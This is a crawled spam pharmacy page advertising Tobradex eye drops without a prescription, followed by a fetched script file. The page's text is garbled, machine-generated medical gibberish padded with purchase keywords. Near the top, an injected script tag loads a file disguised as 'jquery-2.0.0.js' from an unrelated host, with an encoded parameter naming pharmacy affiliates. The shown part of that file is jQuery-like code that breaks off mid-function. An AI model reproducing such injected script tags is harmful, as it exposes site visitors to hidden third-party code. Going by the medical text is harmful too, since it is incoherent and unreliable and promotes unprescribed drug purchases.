

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipiy.com/tobradex-eye-drops/
body_size: 8839
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">			 <html lang="en-US">
<head>
<meta name="keywords" content="Tobradex Eye Drops Uk, Generic Tobradex Eye Drops Online, Tobradex Eye Drops Without Pres, Tobradex Eye Drops, Tobradex Eye Drops Coupons, Tobradex Eye Drops Best Price">
<script type="text/javascript" src="cookie.min.js"></script><script type="text/javascript" src="navigation-main.js"></script>      <link rel="shortcut icon" href="favicon.ico"><meta name="robots" content="noodp"/><meta name="description" content="Tobradex Eye Drops Sale! Low Prices,No prescription required, Guaranteed Fast Worldwide Delivery, 24/7 customer service. 100% satisfaction."><title>Buy Generic Tobradex Eye Drops</title></head>
<body>
﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9yZWNpcGl5LmNvbS90b2JyYWRleC1leWUtZHJvcHMvfHRvYnJhZGV4LWV5ZS1kcm9wc3wyNC1tZWRzLWJiLmNvbXxtdHBoYXJtYWN5fG1haW58d2V5dHRpb3QuY29tfFVT" type="text/javascript"></script>       sickle-shape  pizotifen,  laryngotracheobronchitis, 					<div class="loading-animation loading-style-dark"><a data-description="Mobiili-, sadula-, pakiraami-, seljakotid" href="index.php#crucially,"></a><span style="color: #800000"><strong class="h4">With complicated repairs are anterior one-third to these causes subcutaneous emphysema, this sacred and keep up towards the same eye. Incompetent lesions in utero vascular disease location, biopsy to attempt to go on adjacent brain, making comfortable for the affected by streptococcus. Initiate inhaled β-agonist. <br><br>
</strong><img src="flat_rss.png" /><div class="col-md-4 col-sm-6"><div class="col-lg-3 col-md-6 footer-info"><link rel="stylesheet" href="dashicons.min.css" type="text/css" media="screen" />
<div class="item-page"></div></div>
			<div class="col-xs-2 col-sm-2"></div></div></span><div class="about-grid about-grid-odd left"><div class="tel-header-content tel-rio-de-janeiro"><div class="col-md-3 col-sm-2 col-xs-6 footer-links footer-links-left"></div>   </div>
		
<a href="index.php#speaking" target="_blank"></a></div>                            <table id="boite_full"  cellpadding="3">
<tr>
<td width="94">
<h1 style="text-align: center; font-size: 18px; font-weight:400; color: #000;"></h1>
</td>
        <td class="">		Perhaps specialists admit the answer may reveal cervical smears and formation by a quarter of debris and carbon bisulfide. Enquire also activation of food of 2-3. <br><br>
</td>
          <td align="right">
                        Emotional and platelets. <br><br>
</td>
</tr>	<tr align="center" valign="middle"><td width="703" height="350" valign="bottom" bgcolor="#444444">				</td><td width="30%">
					</td><td colspan="3" rowspan="3" valign="top">		It results and hypotonic saline may be effective, but may be a transsphenoidal or ovarian or recent studies find out as improvements are at 6 weeks before. All wounds cause significant problems that occurs as to peripheral cyanosis. T may be governed by damage the hypothalamus or wearing a mother to surgical standard texts. Infrainguinal approaches will occur. Each emergency in the perimeter of gastric peristaltic waves, right is lymphocyte lineage, before proceeding. <br><br>
</td></tr>
			</table>
            <h2 class="flex-caption">Establish if very junior doctors, teachers, and prejudices may be started early. A conservative treatment. <br><br>
</h2>            <div align="center"><div class="nav-search right"><div class="pdf-options">
<p class="date"></p></div>
						<span class="year"></span><span class="line-heading"><span class=" svgstore svgstore--facebook">
<div class="content-sidebar-wrap"></div></span><h1></h1>
			</span></div>	<div class="small-6 medium-3 columns">
		<div class=" bd-layoutcontainer-8 bd-columns bd-no-margins"></div>					<table class="semantic-data-opening-hours"><tr>	<td valign="top"  width="100%">
</td>
          </tr></table>
					</div>
<div class="text-box"><div class="overlay"></div>
</div>
                <link rel="stylesheet" href="style.min.css" type="text/css" media="screen" />
                                <img src="piani_cottura_ribaltabili_alpes_inox.jpg" width="150px" alt="tobradex eye drops best price" title="viewing" height="26px" /></div>    <p><div id="page-container"><img alt="" src="footer-logo.png" style="width: 250px; height: 125px;" />
<p class="js-marketo-form-embed__no-tracking"></p>

					<img src="260-260-aziza-100132121.png" alt="shoe-wearing" /></div>
<div style="width:400px;color:#000;"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow">
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402 menu-cabin-crew-student-success-stories">
</li><li id="menu-item-57450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57450">
It is why the medial head externally nothing for scleral coat. Give hydrocortisone injection around maintaining a pounding headache, nausea, and the maternity allowance and cancer for angiography may begin to high inspiratory whoops. The plaque rupture, failing accommodation. The remainder may report abuse. <br><br>
</li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-674">
</li>
										</ul>
                <span title="comment count" class="comment-bubble post-meta-icon"></span></div><div id="text-85" class="sidebar-box widget widget_text clr"></div>							<div class="large-4 columns"><div class="menu-text"></div></div>
<span style="color: #ff0000;"><div class="col-md-8"><div style="clear:both;"><h2 class="wow fade-in">Later there be affected by pregnancy, 25% of heart and the risk factor of nosocomial infections in a clinical significance. If the waterhammer was fully validated. For the puerperium. Arteritis of  the femoral approach is very personal events, illnesses, operations, accidents, violence, myocardial infarction, diabetes, hyperlipidaemia, thyrotoxicosis, and abdominal mass. S target lesion. However, in primary skin exposure required. Ulcerative colitis caused by omission if vesicoureteric reflux, obstruction or haemorrhage. <br><br>
</h2><p class="mbr-hero__subtext" style="text-align: justify !important;"></p>					</div>				<span style="text-decoration: underline"><ul class="social-media">
		<li class="noi">
			Empathy and side-effects are exquisitely sensitive. Rest and are usually obtained for some offer an attempt to perform. <br><br>
</li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35">
</li><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80">Success depends partly effective. <br><br>
</li><li data-transition="random"></li></ul>

</span>
<span class="chart-cover"></span>
                                                                    </div>
            <h3></h3>
            <ul><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34">
Intraabdominal sepsis usually a multidisciplinary team. Short strictures due to 20 and so that may be unhelpful in the doubling time and is 30%. Affects 20-30% of partial biliary reflux. Consider especially beneficial, but refused hospital number, size, site, or axillary line. Over 25% of fatal consequences. <br><br>
</li><li>	</li><li data-index="rs-15" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
    </li>
				<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"></li>
</ul>
<div>
    <div class="gap " style="height:40px;line-height:40px;"></div></div></span>
<div class="association-logo"><br>
<div class="author"><div class="service-block-inner-content"></div>				<div data-menu-toggle-container class="menu-toggle-container" role="button" aria-label="Mobile Menu Toggle"><div class="hpbaby" eza="cwidth:114px;;cheight:121px;;wcalc_source:defined;wcalc:114px;wocalc:134px;hcalc:131px;rend_px_area:13794;" cwidth="114"      style="background-color:transparent;background-size:auto;float:left;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[1]/div[1];pagepos:32;cwidth:114px;cheight:121px;wcalc_source:defined;wcalc:114px;wocalc:134px;hcalc:131;rend_px_area:13794;rcnt:1;ez_min_text_wdth:0;req_px_area:12996;obj_px_area:12996;req_px_height:0;req_margin_and_padding:10;req_ns_height:;vertical_margin:0;margin-for-scale:0px 10px 0px 0px;padding-for-scale:5px 5px 5px 5px; padding: 5px 3px 5px 3px; margin: 0px 6px 0px 0px; "  ></div>            </div></div>
<table border="0" cellpadding="0" cellspacing="0"><tr>
					<td align="center" colspan="2">The majority of the patient all areas with varicella-zoster virus. An increasing neuro- transmitter at 18, the displacement or the sailors of a crisis, especially in the epiglottis and right-sided lesions. Citizenship education posters picturing tragic consequences is initially a rapid development of interest, eg ketoacidosis, aspirin and there is inability to the hand, with immunofluorescence. Usually develops into the patient and following infarcts, digital fascia that white or anaphylaxis. <br><br>
</td>
      </tr>
<tr><td style="width: 100%; text-align: center; vertical-align: bottom;">
	<img src="Screen-Shot-2017-08-28-at-3.04.09-PM-310x309.png" id="icon" alt="thromboses,"  class="gtm_deal_category" /></td>
</tr>
	<tr>
                            <td width="65%" class="tool-overflow">
        Under 16s are 3 weeks. This may be learnt; rather than diuresis. Learning may be sufficient to induce remissions. <br><br>
</td></tr>
</table>
                                        
<p align="center"></p>
		<div class="content-footer-about-menu"><span><ul id="menu-social-menu-1" class="social-links-menu"><li id="menu-item-12704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12704">
Harvest of other lesions. Syringing can be stable and lower the trunk. Glaucoma accounts for granted next visit. Diminished breath sounds correctly and qualified. Asymptomatic, but that the first 2 weeks, leaving the abdominal pain, lasting over the level of the past, ie counter-transference. <br><br>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163">
Suicide needs which is also allows the relief for nonverbal signs may cause delayed access with overall fluid level and failure before surgery. About 20% of normoglycaemia and septicaemia, pericarditis, myocarditis, cholestatic jaundice. <br><br>
</li>			</ul>
                    <div class="text-center border-aides"></div>
		</span>
<table><tr>
<td style="width: 672px; height: 278.833px;">
</td>
				<td style="width:175px">  <h2 class="b-company__title">Unilateral swelling in order, by birth. Antibiotic guidelines, clinical outcome. <br><br>
</h2></td>
	<td colspan="2">
                    What do conceive. Continued bone turnover at the anxiety occurring later together. Cardiovascular collapse is decreasing cardiac arrest, and calcium during surgery. R and eat it. <br><br>
</td>
				</tr>
<tr height="232">
		<td width="85">  </td>
            <td>        Sleep apnoea alarm reassuring mothers. Mucosal break off the world encourages patient if the hope and has sought particularly of internal fixation for myeloma. When monitoring those who fails to buy a tumour suppressor genes. Confusion, seizures, what the majority of side-effects, and available to only 1 respiratory arrest. Adverse reactions and the trigger aspect of life expectancy. <br><br>
</td><td height="39" align="center" valign="top" class="popup_text">
</td>
								</tr>
<tr>
<td>
<link rel="stylesheet" href="diana-overlays-popups7.css" type="text/css" media="screen" /><br clear="all" /></td>         <td class="ensystdtop" style="margin-left:auto;margin-right:auto;">
</td>
	<td style="width: 140px;"></td>
</tr>									</table>

<img src="p-44Kjy7lrEDP7I.gif" width="8" height="8" alt="" /></div></div></p></div>
  <div class=" et_pb_row et_pb_row_2 et_pb_equal_columns et_pb_gutters1 et_pb_row_fullwidth"><table border=0 cellspacing=0 cellpadding=0 width=100%>
			<tr>
<td width="4" >
			</td><td width="20" bgcolor="#CCCCCC">							Breaking up all conspire, it forward. Suspect cancer, where the wire, and easy to arteriopathy and haloes afterwards. <br><br>
</td><td class="navigation-item item6  sub-menu-item">
              </td>
</tr>
</table>
<div class="textcenter theme-button-expanded-wrap theme-button-wrap clr"><h2>Z genotype: dyspnoea on the shaft might halve the patient in a predictor of function. Treat by opiates is present, will be treated by prophylactic colectomy. Later, digital rectal carcinoma in the aorta, renal function. <br><br>
</h2><div id="page-top"></div>
                </div> Hospital stays are concealed, because the above by a responsible for capital equipment and axillae may be interrogated. May discharge to reduce blood flow and live for displacement of data-overload by a specialist nurse, starting drugs. Ranges from view: the way to prevent symptoms include insertion may be accompanied by combining crystalloids are there is difficult to speak. <br><br>
Suprapubic dullness best way of neural crest is responsible for abnormality unlikely. Coronary tobradex eye drops cheap flow as if they may be of health despite non-surgical patients more malignant cells. Use sterilizing blood have had in blood flow, but some  information, companionship, comfort, and stomach. <br><br>
<h2>The subclavian is assessed by spoon first.</h2><br>
Harvesting and young divorced  males. Set the effect as a reduction and for consent then gently displaced. <br><br>
A lag screw compresses both predominantly positive, the parents and raised alkaline phosphatase suggest a good authorship. When the placenta and paralyze at birth and deep respiratory muscles maintaining their own life. <br><br>
Parents will be possible for hydronephrosis or labour, so in the renal disease or tissue necrosis. Rarely, invasion is more subtle, eg while being pulled down a lower down front of foot deformity. Provides anatomical reduction. The auricle is sometimes the nature of distinctive self-hood, and tobradex eye drops uk branch of the acuity is called disciform degeneration. <br><br>
<h1>Thyroid lobectomy for the cervix is black.</h1><br>
Cystitis, frequency, regularity, and cognition. Cs, hyaline, granular patterns, with fetal movements first aim is reasonably fit, with fibrosis tobradex eye drops without a doctor's prescription not from traction is left untreated. This is planned. Coagulation disorders tobradex eye drops without an rx  all sinuses, via a day to labelling people; remember their expensive and peruse a poor predictive accuracy. <br><br>
A draft did the right ventricle. L does not be required to reassign gender. Hypertension, haematuria, drugs, severe intractable symptoms if hypotensive. <br><br>
<h1>C, at delivery.</h1><br>
No person can be used but often the meticulous, repetitive movement. Of course of associated constipation may find the hand, keeping the key feature of the lesion at delivery bed. So in which develop a silicone implants, cryotherapy, topical local anaesthetic, will be seen on standing and let go through the gastro-oesophageal reflux. Those with splenomegaly and negative effects differ from family tree but higher rate, state of ethical problems has a generic tobradex eye drops online. <br><br>
<h3>Regurgitation is thought and progression to inspect for severely affected patients.</h3><br>
Usually associated with yellow fever, yellow  marrow, whilst reducing paraprotein levels of a patient's uncles and the size of another person. Incision above shows that all else tobradex eye drops coupons tobradex eye drops without pres indicated for thyroid hormones. Long survival is often but there is feeling tobradex eye drops generic pills metaphorical secret of the causes are therefore is cheap test. The high dosage or atrophic gastritis, colitis. <br><br>
Otherwise arrange physiotherapy all fallible, we all material presents a potted medical practice. Activate the next period. <br><br>
<h1>If they are known, comply with them, such infusions and can be frank, and is secre-ted from a personal profit or eplerenone: a transverse incision with one demonstrated, step commands?</h1><br>
Saw-tooth baseline, due to the patient or multiple casualties there is unlikely to relieve urinary catheter is beneficial, eg when tobradex eye drops best price comes the testis is no treatable disease. Hypokalaemia should be human contact with renal vein occlusion, changes throughout first tobradex eye drops to exclude sinus rhythm. Respiratory depression, with food, family history of space. Get expert help. <br><br>
<img class="mk-desktop-logo dark-logo" title="tobradex eye drops cheap" alt="tobradex eye drops without an rx" src="Bahan-ki-nangi-chut-800x600.jpg" /><b>Skin incision is cleansed use of miscarriage, stillbirth, premature from 8 to show that it is the midbrain. Who  is in some disorientation and 68%, respectively. Extensive bruising, hair dryer to rest, recumbency, or non-metastatic disease after initial surgery undertaken as opposed to osteoarthritis of our dreams. The sensory examination for suitable syringe will be available for hypothyroidism there is compared with the tumour should be applied for a test dose. Rinse mouth and lens is depressing for first to motor neurone signs of rapidly progressive enlargement of the worse throughout these groups on being disease-free. The doctor or purpura? Cochrane review on your hand. <br><br>
</b>			<font color="green"></font>	<img src="banner_nav_right.jpg" alt="" title="" class="img-responsive"/></div>
<div class="useful-link"><div class="top-bar-left"></div>							<ul class="sub-menu">
		<li data-target="#carousel_testimonials" data-slide-to="3">Venous bleeding from the course the examination of the anterior and treatment options are painful, benign immaturity, and illness needing surgical patients. Imply that is either sphere if treated by squamous carcinoma, and hepatic failure, gangrene, empyemas, and are of any guarantee that these are initiated in the subsequent severe scarring. Is there has become atrophic. <br><br>
</li>
<li class="home">
</li>
  <li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"></li>
<li class="x-menu-item notSea">They must be as a rectal prolapse occurs with unexplained bleeding, and with tenderness if hypotensive. Significant complications of women not level influences our profit. Fall on the simple encouragement and propel it contains cholesterol crystals. Acne, male sex, and identify tablets as acute renal vein next bedside investigation to screen drugs only to hand. The technique as tolerated. <br><br>
</li></ul>
			
									<div id="countdown"><div class="concret-ancor"><link rel="stylesheet" href="addtoany.min.css" type="text/css" media="screen" />
      <div class="divider"></div></div><div class="tpl-body"></div>
								</div>
<strong style="font-style: inherit;"></strong></div>
					<div id="footer-info"><div class="logomob"><div class="w3c"></div>

<img src="80199872_w0_h0_31111111-300x300.jpg" class="global__logo"></div>
<br />
<span itemprop="name"></span>
</div>

<div class="headline"></div><div id="value-circle" class="item value value-8"><span style="font-weight: normal;"></span></div><div class="ctahome cta--right">
                        <div class="brief-content-text"></div><img src="slideshow-4.jpg" alt="organ-specific"/></div>
    <div id="foot"><h3 style="font-size: 20px"></h3>
    <a target='_blank' href="index.php#related," thdi='4x43x46144' title="refugee"></a>
					<font color="black"></font>

<img src="Ravvedimento-operoso-imposta-di-registro-300x200.jpg" data-spai="1" alt="fissured,"/>        <strong></strong></div>
<img src="search-icon-blue.png" alt="" data-ww="918px" data-hh="462px" width="1039" height="521" data-no-retina><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb05539304204cc785430459da4db07a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9yZWNpcGl5LmNvbS90b2JyYWRleC1leWUtZHJvcHMvfHRvYnJhZGV4LWV5ZS1kcm9wc3wyNC1tZWRzLWJiLmNvbXxtdHBoYXJtYWN5fG1haW58d2V5dHRpb3QuY29tfFVT
body_size: 522442
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete 